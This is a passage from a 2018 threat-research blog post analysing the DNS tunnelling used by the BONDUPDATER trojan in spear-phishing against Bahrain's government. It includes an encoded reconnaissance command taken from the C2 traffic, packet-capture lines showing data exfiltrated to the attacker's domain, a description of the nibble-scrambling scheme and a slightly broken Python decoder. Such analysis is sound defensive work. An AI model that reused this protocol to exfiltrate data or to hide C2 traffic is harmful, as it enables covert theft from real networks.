# **Tunneling Under the Sands**

**netscout.com**[/blog/asert/tunneling-under-sands](https://www.netscout.com/blog/asert/tunneling-under-sands)



by [ASERT Team](https://www.netscout.com/blog/asert/asert-team) on September 14th, 2018

# **Executive Summary**

ASERT recently came across spear-phishing emails targeting the Office of the First Deputy Prime Minister of Bahrain. A similar campaign uncovered by Palo Alto's [Unit 42](https://researchcenter.paloaltonetworks.com/2018/09/unit42-oilrig-uses-updated-bondupdater-target-middle-eastern-government/) found the activity distributing an updated variant of [BONDUPDATER](https://www.fireeye.com/blog/threat-research/2017/12/targeted-attack-in-middle-east-by-apt34.html), a PowerShell-based Trojan, which they attribute to Iranian APT group OilRig (aka APT34). ASERT was able to uncover Command and Control (C2) traffic instructing the script to run commands, including the C2 responses from the attacker's server. *NOTE: Netscout APS enterprise security products detect and block all network IOCs noted in this report.*

# **Key Findings**

- BONDUPDATER, a PowerShell based Trojan, now obfuscates the data prior to exfiltration.
- Data exfiltration occurs using inserted sub-domains for each communication to the attacker's C2 server.

# **Analysis**During the course of ASERT's investigation into the alleged Oilrig activity, we managed to capture live C2 communications, and reverse engineer the communication protocols the malware uses. For further details on the malware itself and how it behaves, we recommend reading the blog that Unit42 [security researchers](https://researchcenter.paloaltonetworks.com/2018/09/unit42-oilrig-uses-updated-bondupdater-target-middle-eastern-government/) published earlier in the week. The BONDUPDATER C2 communications utilize DNS queries for communication and data exfiltration. Specifically, BONDUPDATER uses DNS A records and DNS TXT records to relay the information.

# **Command Delivery**

BONDUPDATER makes use of the TXT data field to pass commands to the client. DNS TXT records are traditionally used to provide additional information about the domain; however, it could be anything, provided it follows the standard. Here, the attacker abuses the functionality to deliver items like commands. The command format the attackers send in the TXT response field is: *5 characters > Data* (Figure 1).

#### S0000>d2hvYW1pJmlwY29uZmlnIC9hbGw=[F](https://www.netscout.com/sites/default/files/asert-blog/uploads/2018/09/TXT-Command.png)igure 1: S0000 Command TXT :

The script splits the command into two parts delimited by the > character. For example, to run a simple command on the victim machine, the attacker would respond to three separate DNS TXT queries with the following responses:

- 1. S000s>10100
	- 1. Create a file under the receivedbox folder called rcvd10100
- 2. S0000>d2hvYW1pJmlwY29uZmlnIC9hbGw=
	- 1. Decode command to the right of >
		- 1. Replace('-', '+')
		- 2. Replace('\_', '/')
		- 3. Base64 Decode
- 3. E0000>0
	- 1. Write the decoded command to the file

# **Data Exfiltration**

Normal DNS A records are used to return an IP address for the given domain or subdomain. BONDUPDATER abuses DNS A records for data exfiltration. We observed BONDUPDATER sending the output of a CLI command across multiple DNS A requests (Figure 2). The data was stuffed into one of the subdomains. Using this method, the attacker may pull down any file provided they remain undetected for a prolonged period of time to successfully transfer the required data. Data exfiltration, using this method, takes time and generates a large number of requests that could be noticed by network IDS/IPS.

| Standard query 0xa4a3 A                                                                                         |                                                                                                                                                                                                                                      | 7.762222222222222222222222232466450E0E0E0E0E0E0E0E0E0E0E0E0A0D54.33333210100A.withyourface.com                                                                                                                          |
|-----------------------------------------------------------------------------------------------------------------|--------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|-------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|
| Standard query response 0xa4a3 A                                                                                |                                                                                                                                                                                                                                      | .7622222222222222222222222232466450E0E0E0E0E0E0E0E0E0E0E0E0E0E0A0D54.33333210100A.withyourface.com A                                                                                                                    |
| Standard query 0xa4a3 A                                                                                         |                                                                                                                                                                                                                                      | 6626676666667660022246666676669104933FEE53454DA0003FEE5349FE.33333210100A.withyourface.com. فيستطيعون                                                                                                                   |
| Standard query response 0xa4a3 A                                                                                |                                                                                                                                                                                                                                      | , 662667666667660022246666676669104933FEE53454DA0003FEE5349FE.33333210100A.withyourface.com A≇                                                                                                                          |
| Standard query 0xa4a3 A                                                                                         |                                                                                                                                                                                                                                      | .277666666244525766672222320022D3053969304E3035669800E0A0DA00.33333210100A.withyourface.com                                                                                                                             |
|                                                                                                                 |                                                                                                                                                                                                                                      | T.277666666244525766672222320022D3053969304E3035669800E0A0DA00.33333210100A.withyourface.com A<br><b>The Contract of the Contract of the Contract of the Contract of the Contract of the Contract of the Contract o</b> |
| Standard query 0xa4a3 A Committee of the Committee of the Committee of the Committee of the Committee of the Co |                                                                                                                                                                                                                                      | 0.24676767766622222222222222222229453329049FE0E0E0E0E0E0E0E0E0E.33333210100A.withyourface.com. [                                                                                                                        |
| Standard query response 0xa4a3 A                                                                                |                                                                                                                                                                                                                                      | .24676767766622222222222222222249453329049FE0E0E0E0E0E0E0E0E0E0E.33333210100A.withyourface.com A                                                                                                                        |
| Standard query 0xa4a3 A                                                                                         |                                                                                                                                                                                                                                      | .2222232466767667245454524667760E0E0A0D932F3F6409314100141045.33333210100A.withyourface.com \$                                                                                                                          |
| Standard query response 0xa4a3 A                                                                                |                                                                                                                                                                                                                                      | T.2222232466767667245454524667760E0E0A0D932F3F6409314100141045.33333210100A.withyourface.com A                                                                                                                          |
| Standard query 0xa4a3 A 9                                                                                       |                                                                                                                                                                                                                                      | .7223002225677666624667677222222032DA0000893931C01442533E0E0E.33333210100A.withyourface.com                                                                                                                             |
| Standard query response 0xa4a3 A                                                                                | <u>the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract </u> | .7223002225677666624667677222222032DA0000893931C01442533E0E0E.33333210100A.withyourface.com A                                                                                                                           |
| Standard query 0xa4a3 A                                                                                         |                                                                                                                                                                                                                                      |                                                                                                                                                                                                                         |
| Standard query response 0xa4a3 A                                                                                |                                                                                                                                                                                                                                      | .2222222222222323323323323323323329E0E0E0E0E0E0E0A000D00D00D00D00D.33333210100A.withyourface.com A "                                                                                                                    |
| Figure 2. Evfiltrating Data                                                                                     |                                                                                                                                                                                                                                      |                                                                                                                                                                                                                         |

*Figure 2. Exfiltrating Data*

BONDUPDATER exfiltrates files by adding two more subdomains to the FQDN.

# **Data Subdomain**

The first of the two inserted subdomains contains one of three possible entries:

- 1. Data exfiltration header
- 2. Data being exfiltrated
- 3. Data exfiltration end marker

The following strings represent the same data exfiltration header presented here in two forms:

- Un-obfuscated: <redacted>. 10100\*9056\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*.33333210100A[.]withyourface[.]com
- Obfuscated:

<redacted>.COCTab3333323332222222222222222222210100A9056AAAAAAAAAAAAAAAAAA.33333210100A[.]withyourface[.]comBONDUPDATER sends the data using the obfuscated form. The un-obfuscated form was added for clarity. "COCTab" indicates this subdomain is a data exfiltration header. The next 5 characters match the name received by the S000s command (above). The actors add these characters to map the data being received to the command they issued. The script obfuscates all the data of this subdomain except for the "COCTab" header. BONDUPDATER obfuscates the file content, sent to the attacker.

<redacted>.**EBB466767667256666772556776662FBFD932F3F64079E4F730B65239FE0**.33333210100A[.]withyourface[.]com

 The obfuscation technique is covered in the next section. The final entry type, "COCTabCOCT", denotes the end of the data segment:

#### <redacted>.**COCTabCOCT**.33333210100A[.]withyourface[.]com

#### **Data Obfuscation Technique**

The actor obfuscates the data by splitting each byte into two nibbles. The first nibble goes into one list and the second nibble goes into the second list. Each list contains a max of 15 characters but may have less depending on the number of remaining bytes. The script joins the lists together end to end to create the subdomain (Figure 3).



#### *Figure 3: Binary Scrambling*

The script below reorganizes the nibbles into their respective bytes (Figure 4).

```
import binascii
data = 'EBB466767667256666772556776662FBFD932F3F64079E4F730B65239FE0'
exfil data = [1]for x in range(int(len(data)/2)):
   try:
        exfil_data.append(binascii.unhexlify(data[x] + data[int(len(data)/2)+x]))
   except:
        exfil_data.append(data[x] + data[int(len(data)/2)+x])
print(''.join(exfil_data))
```
#### *Figure 4: Python2 snippet to reconstruct the data*

The above code snippet returns: *Microsoft Windows [Version*, which is part of the output when running the following command: